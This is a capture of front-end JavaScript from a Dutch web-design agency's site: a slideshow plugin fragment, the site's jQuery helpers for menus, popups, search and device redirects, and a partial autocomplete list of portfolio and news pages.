class='ft-next'><!--Next tekst--><\/a>"),n("#ft-prev-"+u.id).css({position:"absolute",top:params.height/2-15,left:0,"z-index":1001}).click(function(t){t.preventDefault();n.transition(u,"prev");clearInterval(f[u.id]);f[u.id]=setInterval(function(){n.transition(u,"prev")},params.delay+params.stripDelay*params.strips)}),n("#ft-next-"+u.id).css({position:"absolute",top:params.height/2-15,right:0,"z-index":1001}).click(function(t){t.preventDefault();n.transition(u);clearInterval(f[u.id]);f[u.id]=setInterval(function(){n.transition(u)},params.delay+params.stripDelay*params.strips)})),n("#"+u.id).append("<div class='ft-title' id='ft-title-"+u.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000; color: #fff; background-color: '+ params.titleBackgroundColor + '; '>"+e[u.id][0]+"<\/div>"),e[u.id][i[u.id]]?n("#ft-title-"+u.id).css("opacity",t[u.id].titleOpacity):n("#ft-title-"+u.id).css("opacity",0),params.pagenumbers){for(n("<div id='ft-buttons-"+u.id+"'><\/div>").insertAfter(n("#"+u.id)),n("#ft-buttons-"+u.id).css({"text-align":"right","padding-top":5,width:t[u.id].width}),k=1;k<r[u.id].length+1;k++)n("#ft-buttons-"+u.id).append("<a href='#' class='ft-button-"+u.id+"'>"+k+"<\/a>");n(".ft-button-"+u.id).css({padding:5});n.each(n(".ft-button-"+u.id),function(t,i){n(i).click(function(i){i.preventDefault();n.transition(u,t);clearInterval(f[u.id]);f[u.id]=setInterval(function(){n.transition(u)},params.delay+params.stripDelay*params.strips)})})}};n.fisherYates=function(n){var t=n.length;if(t==0)return!1;while(--t){var i=Math.floor(Math.random()*(t+1)),r=n[t],u=n[i];n[t]=u;n[i]=r}};this.each(function(){init(this)})};n.fn.jqFancyTransitions.defaults={width:500,height:332,strips:10,delay:5e3,stripDelay:50,titleOpacity:.7,titleSpeed:1e3,titleBackgroundColor:"#000",position:"alternate",direction:"fountainAlternate",effect:"",navigation:!1,pagenumbers:!0,pauseonmouseover:!0,links:!1}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/custom.min.js?r=20251225-124017
body_size: 6768
content:
// GLOBAL VARS
var Do_Device_Check = false;
var IsLoggedIn = false;
var IsLocalhost = false;
var IsSmartphone = -1;
var language = "NL";
var RequestedCategory = '';
var RequestedPageNr = '';
var RequestedId = '';
var RequestedLanguage = '';
var RequestedType = '';
var MasterPageType = "";
var VisitorDevice = '';
var VisitorDeviceName = '';
var urlDesktop = "";
var urlMobile = "";
var RequestedLanguageCode2Chars = 'NL';
var pricecurrency = 'EUR';
var IsLoggedIn = false;
// TEST LOGGIN CONSOLE
$(function () {
jQuery.logThis = function (text) {
if ((window['console'] !== undefined)) {
console.log(text);
}
}
});

// ********************** Function chkBool ***********************
var chkBool = (function (str) {
// Check
if (!str || str.length === 0)
return false;
// Convert
switch (str.toLowerCase().trim()) {
case "waar":
case "on":
case "high":
case "true":
case "yes":
case "1":
return true;
}
return false;
});
// ********************** Function chkInt ***********************
var chkInt = (function (str) {
// Check
if (!str || str.length === 0)
return 0;
// Convert
return parseInt(str, 10);
});

// REMEMBER OPEN/CLOSE
var mmenu_is_open = false;
// Slash for domein-root calls
var slash = ''; if (location.host.indexOf('//www.digizon.') >= 0) slash = '/';
// CHECK DEVICE
$(function () {
// GLOBAL SETTINGS
Do_Device_Check = chkBool(GetAttr('meta[http-equiv=Do_Device_Check]', 'content'));
RedirectToCanonical = chkBool(GetAttr('meta[http-equiv=RedirectToCanonical]', 'content'));
MasterPageType = GetAttr('meta[http-equiv=MasterPageType]', 'content');
VisitorDevice = GetAttr('meta[http-equiv=VisitorDevice]', 'content');
IsLocalhost = chkBool(GetAttr('meta[http-equiv=IsLocalhost]', 'content'));
IsSmartphone = chkInt(GetAttr('meta[http-equiv=IsSmartphone]', 'content'));
language = GetAttr('meta[http-equiv=language]', 'content');
// Requested
RequestedCategory = GetAttr('meta[http-equiv=RequestedCategory]', 'content');
RequestedPageNr = GetAttr('meta[http-equiv=RequestedPageNr]', 'content');
RequestedId = GetAttr('meta[http-equiv=RequestedId]', 'content');
RequestedLanguage = GetAttr('meta[http-equiv=RequestedLanguage]', 'content');
RequestedType = GetAttr('meta[http-equiv=RequestedType]', 'content');
// Mobile-Desktop
urlDesktop = GetAttr('link[rel=canonical]', 'href');
urlMobile = GetAttr('link[rel=alternate]', 'href');
// On Resize
$(window).resize(function () {
DeviceRedirect();
}).resize();
// Zoekbalk openen op de zoekpagina's
if (location.href.indexOf('/search') >= 0)
setTimeout(function () { $('#div_search').trigger('click') }, 250);
// Zoekterm opnieuw invullen na het zoeken
$('#div_search_field').val($.getURLParam('q')).focus().select();
// Scroll to jquery selector
scroll_selector = $.getURLParam('scroll_to');
if (scroll_selector == '') scroll_selector = $.getURLParam('scroll_to_id');
if (scroll_selector == '') scroll_selector = $.getURLParam('scroll_id');
if (scroll_selector != '') {
$("html, body").delay(250).animate({
scrollTop: $('#' + scroll_selector).offset().top
}, 250);
// Flash het element
$('#' + scroll_selector)
.fadeOut(250).fadeIn(250)
.fadeOut(250).fadeIn(250)
.fadeOut(250).fadeIn(250);
}
}); // doc ready
function GetAttr(element, attrName) {
attrValue = "";
try { attrValue = $(element).attr(attrName) || ''; }
catch (e) { }
return attrValue;
}
// CHECK SCREEN
function DeviceRedirect() {
// Check
if (MasterPageType == '') { return; }
if (urlDesktop.split('?')[0] == urlMobile.split('?')[0]) { return; }
// Vars
var url_raw = window.location.href.split('?')[0];
var new_url = '';
// Desktop
if (MasterPageType == 'DESKTOP') {
// Goto Mobile
if (screen.width <= 640)
new_url = urlMobile;
// Canonical different, goto canonical
if (RedirectToCanonical && url_raw != urlDesktop.split('?')[0])
new_url = urlDesktop;
};
// Mobile
if (MasterPageType == 'MOBILE') {
// Goto Desktop
if (screen.width > 640)
new_url = urlDesktop;
// Canonical different, goto canonical
if (RedirectToCanonical && url_raw != urlMobile.split('?')[0])
new_url = urlMobile;
};
// Goto new url
if (new_url != '' && url_raw != new_url.split('?')[0]) {
if (Do_Device_Check) {
window.location.href = new_url;
} else {
console.log('Do_Device_Check=False');
console.log('window.location.href=' + window.location.href);
console.log('new_url=' + new_url);
}
}
} // end DeviceRedirect
// DETECT TOUCH DEVICES
var is_touch_device = false;
try {
document.createEvent("TouchEvent");
is_touch_device = true;
// Alleen als er Android, webOS, iPad, iPod, BlackBerry, Mobile, etc... in de userAgent zit
// kan het een touch-screen zijn
if (/iPhone|iPad|iPod|BlackBerry|Mobile|mobile/i.test(navigator.userAgent) === false) is_touch_device = false;
} catch (e) {
is_touch_device = false;
}

var deviceEventType = (is_touch_device ? 'click touchstart' : 'click');
//alert('deviceEventType: ' + deviceEventType);

// DETECT SLOW DEVICES
var is_slow_device = false;
try {
if (navigator.userAgent.indexOf("MSIE 5") > 0 || navigator.userAgent.indexOf("MSIE 6") > 0 || navigator.userAgent.indexOf("MSIE 7") > 0 || navigator.userAgent.indexOf("MSIE 8") > 0) is_slow_device = true;
} catch (e) {
is_slow_device = false;
}

// ************************** DOCUMENT READY **************************
$(function () {
// FIX DROPDOWN DISABLED <IE8
try {
if (is_slow_device) {
//alert('jquery disabled dropdown activatie!');
if ($('option[disabled]').length) {
$('option[disabled]').css({ 'color': '#999' });
$('select').change(function () {
 if (this.options[this.selectedIndex].disabled) {
if (this.options.length == 0) {
 this.selectedIndex = -1;
} else {
 this.selectedIndex--;
}
$(this).trigger('change');
 }
});
$('select').each(function (it) {
 if (this.options[this.selectedIndex].disabled)
this.onchange();
});
}
}
} catch (ex) {
$.logThis('FIX DROPDOWN DISABLED: ' + ex)
}
// ********** TABS ************
try {
if ($('.divTabs').length) {
$(".divTabs").tabs().css('display', 'block').css('visibility', 'visible').show();
// set active tab
var param = $.getURLParam('selectedTab');
if (param != '') {
$('.divTabs').tabs('select', param);
}
param = $.getURLParam('selectedtab');
if (param != '') {
$('.divTabs').tabs('select', param);
}
}
} catch (ex) {
$.logThis('divTabs: ' + ex)
}

// ********************* NORMAL FANCYBOX ************************
// Hier mag geen fancybox worden aangemaakt, als er iframe in de class staat.
// De iframe popups worden verder in de script aangemaakt.
try {
$('a.zoom:not(.iframe)').fancybox({
'autoSize': 'true',
'autoScale': 'true',
'autoDimensions': 'true',
'padding': 5,
'titlePosition': 'inside',
'transitionIn': 'none',
'transitionOut': 'none',
helpers: {
overlay: {
 locked: true, // if true, gaat scroll weg, maar hierdoor kan het zijn, dat de pagina zich hersteld van elementen die bijv op 100% staan.
 css: {
'background': 'rgba(0, 0, 0, 0.8)'
 } // let op dat 'background' : 'rgba(0, 0, 0, 0.7)' alleen vanaf IE10 kan worden gebruikt, anders verdwijnt achterliggende pagina tijdens popup.
}, // overlay
title: {
 type: 'inside'
} // title
}
}); // Fancybox
} catch (ex) {
$.logThis('Fancybox Normal: ' + ex)
}
// ********************* IFRAME FANCYBOX ************************
// De iframe popups worden hier aangemaakt
try {
$('a.zoom.iframe, a.zoomdyn').each(function () {
// ********************* GET SIZES FROM URL PARAM ************************
// set width from href
var fancy_width = 0;
try {
fancy_width = parseInt($(this).attr('href').match(/width=[0-9]+/i)[0].replace('width=', ''));
} catch (e) { }
// set height from href
var fancy_height = 0;
try {
fancy_height = parseInt($(this).attr('href').match(/height=[0-9]+/i)[0].replace('height=', ''));
} catch (e) { }
// ********************* SET FANCYBOX ************************
$(this).fancybox({
'autoScale': 'false',
'autoDimensions': 'false',
'autoSize': 'false',
'padding': 5,
'scrolling': 'auto',
'titlePosition': 'inside',
'transitionIn': 'none',
'transitionOut': 'none',
'type': 'iframe',
helpers: {
 overlay: {
locked: true, // if true, gaat scroll weg, maar hierdoor kan het zijn, dat de pagina zich hersteld van elementen die bijv op 100% staan.
css: {
 'background': 'rgba(0, 0, 0, 0.8)'
} // let op dat 'background' : 'rgba(0, 0, 0, 0.7)' alleen vanaf IE10 kan worden gebruikt, anders verdwijnt achterliggende pagina tijdens popup.
 }, // overlay
 title: {
type: 'inside'
 } // title
}, // helpers
beforeShow: function () {
 try {
if (fancy_width > 0) {
 this.width = fancy_width;
 this.minWidth = fancy_width;
} else {
 // auto width lookup in iframe page
 this.width = $('.fancybox-iframe').contents().find('body').width() + 5;
}
if (fancy_height > 0) {
 this.height = fancy_height;
 this.minHeight = fancy_height;
} else {
 // auto height lookup in iframe page
 this.height = $('.fancybox-iframe').contents().find('body').height() + 5;
}
 } catch (e_resize) {
$.logThis('IFRAME FANCYBOX ERROR: ' + e_resize);
 }
},
afterLoad: function () {
}
}); // fancybox
}); // each function
} catch (ex) {
$.logThis('Fancybox Iframe: ' + ex)
}

if ($('#popup_auto').length) {
$('#popup_auto').fancybox().trigger('click');
}
if ($('#divTabs').length) {
$("#divTabs").tabs();
}
if ($('#tabs').length) {
$("#divTabs").tabs();
}


// ************************************ CMS EDIT ************************************
try {
if ($(".divEdit").length) {
$(".divEdit").css('text-align', 'left');
$(".divEdit img").css('border', '1px solid transparent');
$(".divEdit div").hover(function () {
$(this).css('background-color', '#eee');
}, function () {
$(this).css('background-color', 'transparent');
});
$(".divEdit img").hover(function () {
$(this).css('border', '1px solid #333');
}, function () {
$(this).css('border', '1px solid transparent');
});
// CHECK TOUCH SCREEN, UNABLE TO HIT SHIFT+E
if ((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
$(".divEdit").show();
return;
}
// CHECK COOKIE JS
if (!$.cookie) {
// DEBUG
// alert('add javascript for jquery.cookie.js in header');
$(".divEdit").show();
return;
}
// If FrontEdit in Url-Params = ON, show message
if ($.getURLParam("FrontEdit") == 'true' || $.getURLParam("FrontEdit") == '1' || $.getURLParam("FrontEdit") == 'True' ||
$.getURLParam("frontedit") == 'true' || $.getURLParam("frontedit") == '1' || $.getURLParam("frontedit") == 'True' ||
$.getURLParam("Frontedit") == 'true' || $.getURLParam("Frontedit") == '1' || $.getURLParam("Frontedit") == 'True') {
$('body').showMessage({
 thisMessage: ['Use SHIFT+E to enable/disable FRONT-EDIT'],
 className: 'showMessage_Green',
 displayNavigation: false,
 delayTime: 10000,
 position: 'top',
 autoClose: true
});
// FRONT EDIT ON
$(".divEdit").show();
$.cookie("FrontEdit", "1");
} else if ($.getURLParam("FrontEdit") == 'false' || $.getURLParam("FrontEdit") == '0' || $.getURLParam("FrontEdit") == 'False' ||
$.getURLParam("frontedit") == 'false' || $.getURLParam("frontedit") == '0' || $.getURLParam("frontedit") == 'False' ||
$.getURLParam("Frontedit") == 'false' || $.getURLParam("Frontedit") == '0' || $.getURLParam("Frontedit") == 'False') {
// FRONT EDIT OFF
$(".divEdit").hide();
$.cookie("FrontEdit", "0");
} else {
// GET SETTINGS FROM COOKIE
if ($.cookie("FrontEdit") == '0') {
 $(".divEdit").hide();
} else {
 $(".divEdit").show();
}
}
// Shift+E pressed, enable/disable FrontEdit
$(document).bind('keypress', function (event) {
var keycode = (event.keyCode ? event.keyCode : event.which);
// Shift+E pressed, enable/disable FrontEdit
if ((keycode == 69) && (event.shiftKey)) {
 // GET VALUE FROM COOKIE
 var FrontEdit = $.cookie("FrontEdit") || '0';
 // TOGGLE ON | OFF
 if (FrontEdit == '0') {
FrontEdit = '1';
$(".divEdit").show();
 } else {
FrontEdit = '0';
$(".divEdit").hide();
 }
 // SAVE COOKIE
 $.cookie("FrontEdit", FrontEdit);
}
});
}
} catch (ex) {
$.logThis('FrontEdit: ' + ex)
}


// ********** EXTERNAL LINKS ************
// $("a[target='_blank']").not("[href*='eer/']").each(function() {
// $(this).addClass('external_link');
// });

// ********** AUTO COMPLETE ************
if ($('#autocomplete_search').length) {
function formatItem(row) {
return row[0].split("#")[1] + row[0].split("#")[2];
}
$("#autocomplete_search").autocomplete(ac_list, {
autoFill: false,
formatItem: formatItem,
matchContains: true,
matchSubset: false,
max: 20,
minChars: 1,
selectFirst: false,
scroll: false,
scrollHeight: 400,
width: 500
});
$("#autocomplete_search").result(function () {
// find name in list
for (var i in ac_list) {
if (ac_list[i].split("#")[1] + ac_list[i].split("#")[2] == this.value) {
 top.location.href = replace(ac_list[i].split("#")[0], '%20', '+');
 // this.value = 'loading...';
 return;
}
}
// Het idee: Niet gevonden in de lijst, dan naar de search-pagina.
// deze redirect wordt niet gestart in deze result-functie.
// vandaar dat hieronder een keypress-event wordt gezet.
if (this.value != '') {
location.href = 'search.aspx?q=' + replace(encodeURIComponent(this.value.trim()), '%20', '+');
} else {
return false;
}
});
// Dit werkt nu wel goed
$("#autocomplete_search").keypress(function (e) {
if (e.which == 13) {
e.which = -1;
location.href = 'search.aspx?q=' + replace(encodeURIComponent(this.value.trim()), '%20', '+');
return false;
}
});
} // if found #autocomplete_product
try {
} catch (ex) {
$.logThis('Autocomplete search: ' + ex)
}

// ********** TEST COOKIES ENABLED ************
try {
if ($.cookie) {
$.cookie('cookies_enabled', 'yes');
var cookies_enabled = $.cookie('cookies_enabled');
if (cookies_enabled != 'yes') {
// Cookies disabled!!!
// Show a message with help for customer
var browser_language;
if (navigator.userLanguage) // Explorer
 browser_language = navigator.userLanguage;
else if (navigator.language) // FF
 browser_language = navigator.language;
else
 browser_language = "en";
var cookie_help_link;
if (browser_language == 'nl') {
 cookie_help_link =
"Cookies zijn uitgeschakeld, deze moeten ingeschakeld zijn.<br><br>" +
"<a target='_blank' href='https://support.google.com/accounts/bin/answer.py?hl=nl&answer=61416'>Klik hier voor meer informatie over cookies inschakelen.</a>";
} else {
 cookie_help_link =
"Cookies are disabled, please enable cookies.<br><br>" +
"<a target='_blank' href='https://support.google.com/accounts/bin/answer.py?hl=en&answer=61416'>Click here to see how to enable cookies.</a>";
}
$('body').showMessage({
 thisMessage: [cookie_help_link],
 className: 'showMessage_Green',
 displayNavigation: true,
 delayTime: 10000,
 position: 'top',
 autoClose: true
});
}
}
} catch (ex) {
$.logThis('Test cookies: ' + ex)
}
// UserDevice
if (IsSmartphone == '-1') {
setTimeout(function () {
Update_UserDevice();
}, 2500);
}
}); // document ready

// ************************************ USER DEVICE ************************************
function Update_UserDevice() {
// Compose URL
url = slash +
'reconnect.aspx' +
'?ScreenWidth=' + window.screen.width +
'&ScreenHeight=' + window.screen.height +
'&r=' + Math.floor(Math.random() * 999999);
// Exec Request
$.get(url, function (data) {
// Update Device
$.logThis('Reconnect user device ' + VisitorDevice);
});
} // end fnc

// ************************************ MMENU ************************************
// INIT MMENU
$(window).on('load', function () {
try {
// Init
mmenu_init();
// BUTTON LEFT OPEN MENU
$('#btn_leftmenu_open').unbind().on(deviceEventType, function (evt) {
// ALREADY OPEN CHECK
// $.logThis('deviceEventType: ' + deviceEventType);
if (mmenu_is_open) return false;
// stop others
evt.stopPropagation();
evt.preventDefault();
// OPEN
mmenu_open(false);
mmenu_is_open = true;
//return false;
});
// Search field mobile
$('#div_search').click(function () {
qry = $("#div_search_field").val().trim();
// Wanneer textfield ingevuld en op searchbutton click
if ($('#div_search_field').is(":visible") && qry.length >= 3) {
$('body').addClass('loading');
location.href = "search_m.aspx?q=" + qry;
return true;
}
// Toggle
$('#div_search_field').slideDown(100).focus();
});
// On Enter
$('#div_search_field').on('keypress', function (e) {
// Set Border
$('#div_search_field').css('border-color', (qry.length >= 3 ? '#666' : 'red'));
if (e.which === 13) {
qry = $("#div_search_field").val().trim();
if (qry.length >= 3) {
 $('body').addClass('loading');
 location.href = "search_m.aspx?q=" + qry;
}
}
});
} catch (ex) { }
}); // window loaded

function mmenu_open(closeAllPanels) {
if (!mmenu_is_open) {
// Terug naar hoofdmenu
if (closeAllPanels) {
$("#div_leftmenu").data("mmenu").closeAllPanels();
}
// search element legen
//$('.mm-search input').val('').trigger('change');
// Hide de Search bar
// Show overlay
$("#div_leftmenu_overlay").show();
$("#div_leftmenu_overlay").click(function () {
mmenu_close();
});
// slide open
$("#div_leftmenu").show("slide", { direction: "left" }, 100, function () {
// remember
mmenu_is_open = true;
});
}
}
function mmenu_close() {
if (mmenu_is_open) {
$("#div_leftmenu").hide("slide", { direction: "left" }, 250, function () {
mmenu_is_open = false;
});
$("#div_leftmenu_overlay").hide();
}
}
function mmenu_toggle() {
if (!$('#div_leftmenu').is(":visible")) {
$('#div_search').stop().hide();
mmenu_open(false);
} else {
mmenu_close();
}
}
/* open menu and select item by text of the button */
function mmenu_open_by_text(menu_tekst) {
// check
if (menu_tekst === '' || !menu_tekst) {
return false;
}
// open specific item
var is_done = false;
$('#div_leftmenu li span, #div_leftmenu li a').each(function () {
if (is_done) return false;
// check of tekst overeenkomst
if ($(this).text().toUpperCase() === menu_tekst.toUpperCase()) {
// check if mm-next aanwezig
$mm_next = $(this).parent().find('a.mm-next:first');
if ($mm_next.length > 0) {
// open menu
mmenu_open(true);
// als er een parent navigatie aanwezig is, moet deze ook geopend worden
$mm_next_parent = $mm_next.parent('li').parent('ul').parent('div').parent('li.mm-vertical').find('a.mm-next:first');
if ($mm_next_parent.length > 0) {
 $mm_next_parent.trigger('click');
 $.logThis('$mm_next_parent-href: ' + $mm_next_parent.attr('href'));
}
// open child
$mm_next.trigger('click');
$.logThis('$mm_next-href: ' + $mm_next.attr('href'));
// done
is_done = true;
return false;
}
}
});
}
/* set menu and select item by id */
function mmenu_set_by_id(mmenu_open_id) {
// check
if (mmenu_open_id === '' || !mmenu_open_id) {
return false;
}
// Get element
$mmenu_open_id = $('#' + mmenu_open_id);
// Alle panels openen waar deze category in zit
$mmenu_open_id.parents('.mm-panel').each(function () {
$("a[data-target='#" + $(this).prop('id') + "']").trigger('click');
});
// De subs van deze category openen
$mmenu_open_id.prev('.mm-next').trigger('click');
// SET BOLD
$mmenu_open_id.css('font-weight', 'bold');
}

function mmenu_init() {
// INIT ZOEK TEXT
var zoek_placeholder = ((RequestedLanguageCode2Chars === 'NL') ? 'Zoek...' : 'Search...');
// CREATE MENU - met search field
$('#div_leftmenu').mmenu({
extensions: ['effect-slide-menu', 'pageshadow'],
slidingSubmenus: true,
counters: false,
offCanvas: false,
navbars: [
{
position: 'top',
content: [
 'prev',
 'title',
 '<span onclick="mmenu_close()" class="bs-iso" id="div_leftmenu_close"><span class="glyphicon glyphicon-remove-circle" aria-hidden="true"></span></span>'
]
},
{
"content": [
 "searchfield"
],
position: 'top'
}
],
searchfield: {
placeholder: zoek_placeholder
}
});
// set btn+leftmenu visible
$('#btn_leftmenu_open')
.css('visibility', 'visible')
.show()
// SET MENU BY META-TAG
mmenu_open_id = $('meta[http-equiv=mmenu_open_id]').attr("content") || '0';
if (mmenu_open_id !== '') {
$.logThis('mmenu_open_id: ' + mmenu_open_id);
mmenu_set_by_id(mmenu_open_id);
}
} // end mmenu_init

// **************************************************************
// Verjaardag Video Zoek Filter
// **************************************************************
$(function () {
$('#tbZoekVideo').on('change keyup', function () {
var search = this.value.toLowerCase();
$('.videonaam > a').each(function () {
$(this).removeHighlight();
var name = $(this).text().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
if (name.indexOf(search) >= 0) {
$(this).show().highlight(search);
} else {
$(this).hide();
}
});
});
// Init Filter
$(window).on('load', function () {
$('#tbZoekVideo').trigger('change');
});
});

// **************************************************************
// Verjaardag Video Size 16:9
// **************************************************************
$(window).on("resize", function () {
$('.youtube_video_iframe').height($('.youtube_video_iframe').width() / 1920 * 1080);
}).resize();

// **************************************************************
// Verjaardag Pronounce Name
// **************************************************************
function Pronounce(txt, lang) {
if ('speechSynthesis' in window) {
// Init new Utterance
var utterance = new SpeechSynthesisUtterance(txt);
// Set Language
utterance.lang = lang;
if (isEmpty(lang)) utterance.lang = "EN";
// Exec Speak
window.speechSynthesis.speak(utterance);
} else {
console.log('Sorry! your browser not supported.');
}
}
// Init Pronounce Name
$(function () {
if ('speechSynthesis' in window) {
$('#divPronounce').click(function () {
video_name = $(this).attr('name');
video_lang = $(this).attr('lang');
video_text = (video_lang.toUpperCase() == 'NL' ? 'Van harte gefeliciteerd' : 'Happy birthday') + ' ' + video_name + '!';
Pronounce(video_text, video_lang);
});
} else {
$('#divPronounce').hide();
}
});

// function for replaceAll
function escapeRegExp(string) {
return string.replace(/[.*+?^${}()|[\]\\]/g, '\\$&'); // $& means the whole matched string
}
function replaceAll(str, find, replace) {
return str.replace(new RegExp(escapeRegExp(find), 'g'), replace);
}

// Set WhatsApp Mobile nummer
function WhatsappSetButtonWhatsapp() {
var phone = $("#tbMobiel").val();
phone =
replaceAll(
replaceAll(
replaceAll(phone, '+', ''), '-', '-'
), ' ', ''
);
phone = trim(phone);
if (phone.startsWith('0')) phone = phone.substr(1);
if (phone.length <= 9) phone = '31' + phone; console.log(phone);
$("#aButtonWhatsapp").attr('href', 'https://api.whatsapp.com/send/?phone=' + phone);
$("#aButtonWhatsapp").text('Verstuur bericht naar ' + phone);
}

// **************************************************************
// Check User Idle
// **************************************************************
var timeout_idle_timerId;
var timeout_idle_seconds;
var timeout_idle_url;
var timeout_idle_started;
function Setup_idle_timer(url, seconds) {
// Set Vars
timeout_idle_url = (url != null && url != '' ? url : '');
timeout_idle_seconds = (seconds != null && seconds != '' ? seconds : 3600);
// Add Listeners
document.addEventListener("mousemove", Reset_idle_timer, false);
document.addEventListener("mousedown", Reset_idle_timer, false);
document.addEventListener("keypress", Reset_idle_timer, false);
document.addEventListener("touchmove", Reset_idle_timer, false);
// Default same page
if (timeout_idle_url == '') timeout_idle_url = window.location.href;
// Start timer
Start_idle_timer();
}
function Start_idle_timer() {
timeout_idle_timerId = window.setTimeout(
function () {
Timeout_idle_reached(timeout_idle_url)
}, (timeout_idle_seconds * 1000)
);
timeout_idle_started = new Date();
}
function Reset_idle_timer() {
window.clearTimeout(timeout_idle_timerId);
Start_idle_timer();
}
function Timeout_idle_reached(url) {
console.log('Timeout_idle_reached ' + url);
// Redirect with random number
window.location.replace(timeout_idle_url);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/uploads/jquery.autocomplete.data.nl.min.js?r=20260103-003924
body_size: 8976
content:
var ac_list = [
"portfolio-zwikker-nl-00430001061109.aspx#Portfolio-Zwikker.nl# (Portfolio)",
"portfolio-dancedelight-00430001071109.aspx#Portfolio-Dancedelight# (Portfolio)",
"portfolio-bloempot-eu-00470001141109.aspx#Portfolio-Bloempot.eu# (Portfolio)",
"portfolio-emtek-nl-00420001161109.aspx#Portfolio-Emtek.nl# (Portfolio)",
"portfolio-pokercity-nl-00450001201109.aspx#Portfolio-PokerCity.nl# (Portfolio)",
"portfolio-budgetvloer-nl-00410001231109.aspx#Portfolio-Budgetvloer.nl# (Portfolio)",
"portfolio-detalentenfabriek-00470001261109.aspx#Portfolio-DeTalentenfabriek# (Portfolio)",
"portfolio-kastengigant-nl-00410001331109.aspx#Portfolio-Kastengigant.nl# (Portfolio)",
"portfolio-kastenspecialist-2-0-00470001351109.aspx#Portfolio-Kastenspecialist 2.0# (Portfolio)",
"portfolio-casinocity-update-00450001441109.aspx#Portfolio-CasinoCity update# (Portfolio)",
"portfolio-nieuw-unicum-00420001491109.aspx#Portfolio-Nieuw Unicum# (Portfolio)",
"portfolio-restaurant-fris-00430001561109.aspx#Portfolio-Restaurant Fris# (Portfolio)",
"portfolio-true-ibiza-00440001591109.aspx#Portfolio-True Ibiza# (Portfolio)",
"portfolio-travelbits-00440001611109.aspx#Portfolio-Travelbits# (Portfolio)",
"portfolio-eichholtz-00470001651109.aspx#Portfolio-Eichholtz# (Portfolio)",
"portfolio-rocbo-boortechniek-00470001681109.aspx#Portfolio-Rocbo Boortechniek# (Portfolio)",
"portfolio-beitels-beitel-techniek-00470001691109.aspx#Portfolio-Beitels Beitel-techniek# (Portfolio)",
"portfolio-martapart-wordpress-00470001701109.aspx#Portfolio-Martapart - Wordpress# (Portfolio)",
"portfolio-roeland-interieurbouw-00470001731109.aspx#Portfolio-Roeland Interieurbouw# (Portfolio)",
"portfolio-petit-bois-00410001741109.aspx#Portfolio-Petit Bois# (Portfolio)",
"portfolio-galli-interiors-00720001751109.aspx#Portfolio-Galli Interiors# (Portfolio)",
"portfolio-afro-cosmetics-nederlandse-website-00410001761109.aspx#Portfolio-Afro Cosmetics Nederlandse Website# (Portfolio)",
"portfolio-kastenspecialist-v3-nieuwe-site-00470001791109.aspx#Portfolio-Kastenspecialist v3 - nieuwe site# (Portfolio)",
"portfolio-petitbois-webwinkel-vanaf-vandaag-geopend-00410001821109.aspx#Portfolio-Petitbois Webwinkel vanaf vandaag geopend# (Portfolio)",
"portfolio-galli-interiors-wordpress-website-00410001841109.aspx#Portfolio-Galli Interiors Wordpress Website# (Portfolio)",
"portfolio-oefentherapie-zuidplas-00150001851109.aspx#Portfolio-Oefentherapie Zuidplas# (Portfolio)",
"portfolio-commpartners-00420001881109.aspx#Portfolio-CommPartners# (Portfolio)",
"portfolio-frits-bosch-00720001891109.aspx#Portfolio-Frits Bosch# (Portfolio)",
"portfolio-beeldenwerk-mobiele-website-00470001901109.aspx#Portfolio-BeeldenWerk Mobiele website# (Portfolio)",
"portfolio-btac-solutions-00720001921109.aspx#Portfolio-BTAC Solutions# (Portfolio)",
"portfolio-elles-in-organizing-00720001931109.aspx#Portfolio-Elles in Organizing# (Portfolio)",
"portfolio-viltart-00720001941109.aspx#Portfolio-ViltArt# (Portfolio)",
"portfolio-bci-haarlem-00720001951109.aspx#Portfolio-BCI Haarlem# (Portfolio)",
"portfolio-allard-dakwerken-00720001961109.aspx#Portfolio-Allard Dakwerken# (Portfolio)",
"portfolio-auke-kok-00230001971109.aspx#Portfolio-Auke Kok# (Portfolio)",
"portfolio-dido-michielsen-00230001981109.aspx#Portfolio-Dido Michielsen# (Portfolio)",
"portfolio-hossa-hossa-hossa-00720001991109.aspx#Portfolio-Hossa Hossa Hossa# (Portfolio)",
"portfolio-back-to-fleetwood-tribute-band-00720002001109.aspx#Portfolio-Back to Fleetwood Tribute Band# (Portfolio)",
"portfolio-blunel-b2b-website-00720002011109.aspx#Portfolio-Blunel B2B Website# (Portfolio)",
"nieuws-vernieuwde-website-faq-00320100011105.aspx#Nieuws-Vernieuwde website: FAQ# (Nieuws 01-02-2008)",
"nieuws-grote-update-perfectlybasics-00320100031105.aspx#Nieuws-Grote update Perfectlybasics# (Nieuws 11-06-2008)",
"nieuws-perfectlybasics-update-00320100041105.aspx#Nieuws-Perfectlybasics update# (Nieuws 03-06-2008)",
"nieuws-nieuw-unicum-00320100051105.aspx#Nieuws-Nieuw Unicum# (Nieuws 12-06-2008)",
"nieuws-eichholtz-website-vernieuwd-00320100061105.aspx#Nieuws-Eichholtz website vernieuwd# (Nieuws 21-06-2008)",
"nieuws-nieuwunicum-nl-is-opgeleverd-en-live-00320100071105.aspx#Nieuws-Nieuwunicum.nl is opgeleverd en live# (Nieuws 19-07-2008)",
"nieuws-personalwellnesstraining-update-00320100081105.aspx#Nieuws-Personalwellnesstraining update# (Nieuws 24-07-2008)",
"nieuws-vakantien-reizen-deel-ii-00320100091105.aspx#Nieuws-Vakantien Reizen deel II# (Nieuws 05-08-2008)",
"nieuws-automatisch-watermerk-in-beelden-00320100101105.aspx#Nieuws-Automatisch watermerk in beelden# (Nieuws 01-12-2008)",
"nieuws-supersnel-paginas-laten-zien-00320100111105.aspx#Nieuws-Supersnel pagina's laten zien# (Nieuws 08-12-2008)",
"nieuws-pi-care-live-00320100121105.aspx#Nieuws-Pi-care live# (Nieuws 28-01-2009)",
"nieuws-emtek-workshops-aanmeld-systeem-00320100131105.aspx#Nieuws-Emtek workshops Aanmeld-systeem# (Nieuws 24-03-2009)",
"nieuws-uitschakelen-windows-desktop-search-in-explorer-00320100151105.aspx#Nieuws-Uitschakelen Windows Desktop Search in Explorer# (Nieuws 24-11-2009)",
"nieuws-printer-wachtrij-leeghalen-00320100161105.aspx#Nieuws-Printer wachtrij leeghalen# (Nieuws 24-11-2009)",
